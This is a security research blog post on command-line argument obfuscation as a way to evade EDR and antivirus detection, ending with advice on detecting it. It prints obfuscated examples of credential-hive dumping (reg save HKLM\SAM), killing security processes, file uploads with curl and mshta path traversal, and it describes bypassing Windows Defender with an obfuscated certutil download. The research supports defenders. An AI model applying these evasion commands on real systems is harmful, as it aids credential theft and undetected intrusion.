EDRs ❤️ Command-Line Arguments

Command-line arguments are weird, I have argued in earlier posts [1, 2]. Being a key concept in computing, where a program is given some initial input when starting a new process, it is also a principal source for identifying malicious behaviour: defensive software such as AVs and EDRs analyse all processes’ command lines for possible threat actor activity.

This may be surprising to some, as computer defenses traditionally used to focus on the identification of malicious executables: historically via malware signatures, later assisted by malware heuristics.

As of 2025, this approach no longer suffices. An ongoing trend that began more than five years ago has shown a surge in so-called ‘malwareless intrusions’ [3]. This is defined as a successful compromise where no malicious binaries were involved. Instead, threat actors resort in such attacks to:

- System-native scripting languages, such as PowerShell on Windows or bash on Linux and macOS;

- System-native executables, also known as Living-of-the-Land binaries or LOLBINs [4]; and,

- Legitimate/trusted third-party executables, for example, remote management and monitoring software such as TeamViewer and AnyDesk.

In 2024, well over 3 in every 4 intrusions observed by cyber security firm CrowdStrike was fully malwareless [5]. From an attacker standpoint, this shift is easily explained: why invest in writing complicated malware when other, trusted tools can achieve the same? It typically requires less skill; and perhaps most crucially, the chances of getting detected may be lower as well, since distinguishing legitimate from malicious use can be hard.

Consider for example taskkill on Windows or kill on Linux and macOS. Designed to terminate running processes, this legitimate and trusted executable is present in virtually all OS versions, and its file hash is highly unlikely to be blocked by defensive software. As such, the risk of getting detected when killing a process via this system-native utility is lower than when doing so from a malware binary, as the latter is more likely to set off alarm bells: unknown/low-prevalence programs invoking system calls to terminate other (system) processes is suspicious in itself, after all. Instead, the former is likely to blend in better with benign usage of the tool.

In response to this, security solutions have become increasingly concerned about whether the behaviour of a program is benign or malicious. Although there are many ways in which this can be achieved, a simple, low-hanging-fruit way of achieving this is analysing command-line arguments to understand the intent of a program execution. Ultimately, command lines are highly valuable in assessing this: for example, taskkill /f /im winword.exe has a very different risk profile than taskkill /f /im security_process.exe [6].

Threat Actors 🥸 Command-Line Arguments

To counter this, threat actors have been observed [7] to avoid such command-line detections by tweaking what command-line arguments they use. This technique, better known as command-line obfuscation [8], is an attempt to masquerade the true intention of a command with the ultimate goal of bypassing threat detection or misleading an analyst.

Command-line obfuscation is different from other types of command obfuscation such as DOSfuscation or PowerShell obfuscation [9, 10] in that it is not shell dependent: it is the target executable that is vulnerable, and therefore it does not matter in what context the process creation happens. As a result, another key difference is that the obfuscated command line is passed on fully obfuscated to an EDR, whereas e.g. DOSfuscation techniques starting new processes typically result in resolved, unobfuscated command lines.



Screenshot showing DOSfuscation [9] successfully obfuscating a command, but with the

Screenshot showing DOSfuscation [9] successfully obfuscating a command, but with the certutil execution ultimately showing up in unobfuscated form in ProcMon [24].

This means that command-line obfuscation may, unlike the other obfuscation types, have a higher success rate in bypassing defensive measures. Command-line obfuscation can take many forms; sometimes, techniques are applied in isolation, while other times, multiple techniques are combined. To bring the concept of command-line obfuscation to live, consider the following examples:

Windows

In an earlier blog post [1], I set out various techniques for Windows in which this can be achieved, including:

- Option character substitution:

taskkill -f -im ccSvcHst.exeinstead oftaskkill /f /im ccSvcHst.exe, bypassing e.g. [6], - Character substitution:

reg eˣport HKLM\SAM out.reg, bypassing e.g. [11], - Character insertion:

reg sa⚽ve HKLM\SAM out.reg, bypassing e.g. [12], - Quotes insertion:

reg "s"a"v"e H"KL"M\S"AM" out.reg, bypassing e.g. [13]; and, - Character deletion:

powershell -en …instead ofpowershell -encodedcommand …, bypassing e.g. [14].

Additional techniques include:

- Value transformations:

ping 2130706433instead ofping 127.0.0.1, bypassing e.g. [15], - Path traversal:

mshta c:\windows\system32\..\temp\evil.hta, bypassing e.g. [16]; and, - URL manipulation:

msiexec https:\\example.org/install.msiinstead of usinghttps://, bypassing e.g. [17].



Screenshot demonstrating that command-line obfuscation of

Screenshot demonstrating that command-line obfuscation of certutil shows in obfuscated form in ProcMon, unlike DOSfuscation.

Linux and macOS

Although less ‘wild’ than Windows, *nix-based operating systems offer their own type obfuscation opportunities:

- Character deletion:

curl --upload-f file.txt example.orginstead of--upload-file, bypassing e.g. [18], - Option reordering/stuffing:

bash -lc …instead ofbash -c …orbash -c -l …, bypassing e.g. [19], - Option separator insertion:

wget -O - example.orginstead ofwget -O- example.org, bypassing e.g. [20], - Option separator deletion:

osascript -e"log 'hi'"instead ofosascript -e "log 'hi'", bypassing e.g. [21] - Value transformation:

wget https://0177.0.0.0x1instead ofwget https://127.0.0.1, bypassing e.g. [22].

Identifying command-line obfuscation opportunities

The above examples show that many executables are vulnerable to command-line obfuscation. However, whether an executable is vulnerable and to which specific obfuscation techniques differs executable to executable. Especially on Windows, previous research [23] has attempted to shine some light on why certain executables exhibit certain behaviours; in true Microsoft fashion, most of this seems to be attributable to keeping executables backwards compatible between changes in Windows and the Windows API. That said, based on my own testing, there did not appear to be any consistency with how command-line obfuscation techniques could be applied to different Windows programs.

Therefore, to understand the full scale of the problem command-line obfuscation imposes, other executables were tested for their susceptibility to the listed obfuscation techniques.

First, an application is selected for investigation. For this research, it was decided to focus on commonly used Windows 11 LOLBINs as found in the LOLBAS Project [4] and Atomic Red Team [28], which resulted in a list of 68 Windows executables. The next step is to investigate their susceptibility to the different types of command-line obfuscation that were identified earlier. As a significant portion of this can be automated, the Python module analyse_obfuscation [29] was used for this: it runs a given command line thousands of times in parallel with various obfuscation options applied, validating whether the exit code and output on the stdout are the same as the original version. The module provides a textual output with found command lines that are deemed to be synonymous.

Based on these observations, a model file is constructed to define the available obfuscation options, their application order, and the command-line argument types they affect. For example, the previous step may have identified that reg eˣport HKLM\SAM example.reg is a valid command; however, that does not mean that any x can be replaced by ˣ. For example, reg export HKLM\SAM eˣample.reg will create a file called eˣample.reg (i.e., the unicode character is preserved) instead of example.reg, and is therefore not synonymous. Thus, our model file specifies that character substitution is available, but should only applied to regular command line arguments, and not to e.g. file paths or URLs.

{

"tokens": [{"command": "reg"}, {"argument": "export"}, {"reg_path": "HKLM\\SAM"}, {"file_path": "example.reg"}],

"modifiers": {

"CharacterSubstitution": {

"Mapping": {"a": "ᵃ", "b": "ᵇ", "c": "ᶜ", "d": "ᵈ", "e": "ᵉ", "f": "ᶠ", "g": "ᵍ", "h": "ʰ", "j": "ʲ", "k": "ᵏ", "l": "ˡ", "m": "ᵐ", "n": "ⁿ", "o": "ᵒ", "p": "ᵖ", "r": "ʳ", "s": "ˢ", "t": "ᵗ", "u": "ᵘ", "v": "ⱽ", "w": "ʷ", "x": "ˣ", "y": "ʸ", "z": "ᶻ"},

"AppliesTo": ["argument"]

},

"RandomCase": {

"AppliesTo": ["argument", "file_path", "command"]

},

"OptionCharacterSubstitution": {

"OptionChars": ["-", "/", "\ufe63"],

"AppliesTo": ["argument"]

},

"CharacterInsertion": {

"Characters": ["\u00ad", "\u034f", "\u0378", …],

"AppliesTo": ["argument"]

},

"QuoteInsertion": {

"AppliesTo": ["argument", "file_path", "url"]

}

}

}

A simplified version of the model files used, in JSON format.

As can be seen in the example above, the model file first (see tokens) specifies a tokenised version of command-line arguments and assigns them their appropriate type. Then (see modifiers) all command-line obfuscation options are defined with all their relevant parameters, including which command-line argument types they apply to.



The fourth step is to test whether this model as defined is now an accurate representation of the command-line obfuscation options available. To do so, the model file is used to generate an obfuscated command line. Even more interestingly, multiple obfuscation techniques are applied at once, by sequentially applying the specified modifiers with a certain probability. As such, the given example model file may result in reg eˣPOʳT HK"L"M\SA"M" EX"a"m"PLE.reg", Reg ᵉᷯxpꬽᵒR൚ꭂT HKL"M\S"AM ExaMPle.rEG, rEg ᵉꮘXpOʳꞘᵗ HK"L"M\SAM eX"amPLe.R"eG, and so on.

Screenshot of the three described

Screenshot of the three described reg.exe obfuscation examples in action on a Windows 11 machine.



Although this can be done manually, the machine-readable model files allow us to automate this too. For the purposes of this research, Invoke-ArgFuscation [30] was written: a cross-platform PowerShell module that takes model files and generates obfuscated command-line arguments following the provided definition. The probability of applying each step, which can be controlled in the model file itself, means that the output is highly likely to be different every time. Wrapping Invoke-ArgFuscator in minimal PowerShell code allows for the execution of the generated command lines, and validation of the exit code and standard out. Any command lines generating an unexpected output should be assessed, and likely result in adjustments of the model file that generated it. If after a high number of generations the output is consistently as expected (in this research, n=1000 was used), the model file is considered an accurate representation of reality, resulting in the abstraction we were after.

Screenshot of Invoke-ArgFuscator [30] in action, generating 20 obfuscated versions of our

Screenshot of Invoke-ArgFuscator [30] in action, generating 20 obfuscated versions of our reg.exe command.

Findings: a new platform, ArgFuscator.net 🚀

Having applied this approach to 68 Windows executables resulted in an equal amount of model files, that have been validated against Windows 11 23H2. The executables in question are addinutil, adfind, arp, aspnet_compiler, at, auditpol, bcdedit, bitsadmin, cacls, certreq, certutil, cipher, cmdkey, cmstp, csc, cscript, curl, dism, driverquery, expand, extrac32, findstr, fltmc, forfiles, fsutil, ftp, icacls, ipconfig, jsc, makecab, msbuild, msiexec, nbtstat, net (and net1), netsh, netstat, nltest, nslookup, ping, pnputil, powershell (and pwsh), procdump, psexec, query, reg, regedit, regsvr32, robocopy, route, rpcping, runas, sc, schtasks, secedit, takeown, tar, taskkill, tasklist, vaultcmd, vbc, w32tm, wevtutil, where, whoami, winget, wmic, wscript, and xcopy.

With the introduction of ArgFuscator.net [31], all results are now accessible for those interested in command-line obfuscation. For defenders, it is a rich resource outlining command-line obfuscation options to be aware of when writing detection content. Every executable assessed as part of this research has their own dedicated page [32], specifying the types of command-line obfuscation as well as their parameters.

The project doesn’t stop there: it also offers the option to obfuscate a user-given command line, using the findings of this research. For any of the 68 supported executables, simply pasting in a command one wishes to obfuscate and clicking “Apply obfuscation” will generate a synonymous command line that according to our research will work as well. The website comes with an advanced editor that allows users to disable certain obfuscation types, change the probability with which techniques are applied, or even write their own model files.

A video demonstrating how a certutil.exe command attempting to download a file [33] is blocked by Windows Defender, but when obfuscated using ArgFuscator.net, it works without issue.

As the above video shows, it offers those in defensive security the opportunity to test, with practical examples, how resilient their detections and defence mechanisms are.

The project is fully open-source [32], and the website itself is hosted on GitHub. Although all processing happens entirely within the browser (the obfuscation engine is written in TypeScript) and none of the inputs are logged, it is possible to deploy a self-hosted instance or leverage the previously mentioned Invoke-ArgFuscator [30] to obfuscate command-line arguments offline. Also note that since this research focussed on Windows, support for Linux and macOS commands has not been added to the platform yet - this is on the roadmap for later this year.

Prevention and detection

Despite the high number of obfuscation options that are available to many executables, detecting abuse doesn’t have to be hard.

For example, a single detection rule looking for command-line arguments containing characters high up in the Unicode range might be a catch-all for character insertion/substitution obfuscation techniques across all executables. In many environments, this is likely to be rare, especially if you limit the processes of interest to the ones included in this research. Another example is identifying anomalies on the command line, such as detecting a high number of quotes [25] or a high variation in upper- and lowercase characters [26]. Furthermore, as a general recommendation, writing resillient detections is good practice: define detection logic in a way that detect keywords of interest, even when obfuscation is applied. With the launch or ArgFuscator, defenders have a powerful tool that specifies what obfuscation types they should be aware of when writing detections.

From a detection pipeline view, it is also worth normalising command-line arguments prior to evaluating them against detection logic. For example, Windows Defender for Endpoint offers a feature that parses a process’ command line, effectively getting rid of any double quotes that may obstruct keyword detection [27]. It may be even worth flagging command lines where the parsed version deviates highly from the unparsed version.

Finally, a key recommendation is to avoid relying on command-line arguments where possible. For the avoidance of doubt: there is nothing wrong with writing detections that target command-line arguments, as it will successfully identify lots of potentially malicious behaviour. However, as this research and other research has demonstrated, command lines can be spoofed, altered or otherwise manipulated in ways that can bypass detections. Where possible, a more reliable alternative is focussing on other events present in EDR telemetry that cannot easily be spoofed; for example, instead of looking for msiexec.exe specifying https:// on the command line, consider looking for external network connections originating from msiexec.